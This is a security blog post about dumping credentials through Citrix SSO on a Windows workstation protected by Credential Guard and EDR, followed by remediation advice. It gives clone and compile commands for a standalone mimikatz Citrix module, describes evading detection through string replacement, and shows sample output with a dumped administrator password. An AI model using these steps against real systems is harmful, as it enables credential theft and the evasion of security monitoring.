Sometimes, the good old credential dumping techniques just won’t work. This is the story of how a bad actor could dump credentials on a fully-patched, monitored and hardened workstation.
Once upon a time
Let’s imagine a scenario where a threat actor, after gaining initial access and elevating privileges, was able to gain local admin access on a workstation where an administrator is logged-on. A typical next step would be dumping in-memory credentials to impersonate the administrator.
Game-over? I’m not sure. This machine is patched, has a state-of-the-art Endpoint Detection and Response (EDR) software and is quite well hardened: Credential Guard is active.
How does Credential Guard protect your secrets?
On your Windows workstation, someone needs to keep your secrets, tickets, session keys so that you don’t need to type your password over and over when you access network resources, applications, etc.
This someone is LSA, the Local Security Authority. It keeps your credentials ready for when you need to (re)authenticate. But that means these must be in memory. With enough privileges on a machine and the right tools, one can dump memory and retrieve the credentials.
Now Credential Guard adds one more layer of security by leveraging virtualization. It places the secrets and all critical operations in a separate VM. Even with SYSTEM privileges, a bad actor can not access memory of a process there.
Back to our story
So dumping LSASS is not an option, assuming keylogger and other techniques are detected by our EDR, what can our malicious actor do?
The admin uses Citrix workstation to connect to a remote desktop. Benjamin Delpy (aka @gentilkiwi) comes to the rescue:
As it turns out, the SSO feature used by Citrix is implemented insecurely. This sounds interesting, our threat actor may be able to dump the system administrator’s credentials under the nose of the EDR and Credential Guard.
Compiling a standalone mimikatz module
Mimikatz is broadly used by threat actors and as such, detected by all antiviruses and EDRs. To defeat them, we could try running mimikatz in memory, unhooking all the things, etc. but there is a simpler method.
Mimikatz triggers detection because of specific strings and behaviours. We can compile only the Citrix SSO abuse module of mimikatz.
Clone mimikatz:
> git clone https://github.com/gentilkiwi/mimikatz.git
> cd mimikatzFrom a Visual Studio command prompt, compile the Citrix module:
> cl.exe /Zi /I inc\ mimikatz\modules\misc\kuhl_m_misc_citrix.c modules\kull_m_kernel.c modules\kull_m_memory.c modules\kull_m_minidump.c modules\kull_m_output.c modules\kull_m_process.c modules\kull_m_string.c lib\x64\ntdll.min.lib /link kernel32.lib user32.lib advapi32.lib shell32.lib crypt32.lib rpcrt4.lib vcruntime.lib ucrt.lib /entry:kuhl_m_misc_citrix_logonpasswords /subsystem:consoleThis is still detected by three of the cool kids:

But after some string replacements, the credential dumper runs against our state-of-the-art EDR 😎:
C:\tools\mimikatz>.\kuhl_m_misc_citrix.exe
* ssonsvr.exe -- pid: 12252
| Username : MightyAdministrator
| Domain : evil.corp
| Password : 42Citrix?SSO--defeats*strong+!Pass
| flags/type: 0x00000001
* wfcrun32.exe -- pid: 15260
| Username : MightyAdministrator
| Domain : evil.corp
| Password : 42Citrix?SSO--defeats*strong+!Pass
| flags/type: 0x00000001
* AuthManSvr.exe -- pid: 17708
| Username : MightyAdministrator
| Domain : evil.corp
| Password : 42Citrix?SSO--defeats*strong+!Pass
| flags/type: 0x00000001
Remediation
Implement the fix as per Citrix advisory:
- Use Federated Authentication Services for SSO
- or disable SSO altogether
Conclusion
Security features in today’s operating systems are efficient against credential theft. Use Credential Guard!
Just one vulnerable software can compromise the security of your entire system, make sure to have several lines of defense in place.
Want to Dig Deeper?
Gain hands-on experience and train your IT security skills in realistic attack scenarios with our Internal Network and System Security course in Zurich May 31st to June 2nd.
The course covers prevalent security issues, attacker tools, and methodologies, and introduces countermeasures for vulnerabilities commonly exploited. Seats are limited. Sign-up now.
https://www.compass-security.com/en/trainings/internal-network-and-system-security/internal-network-and-system-security-zurich-may-2023
Leave a Reply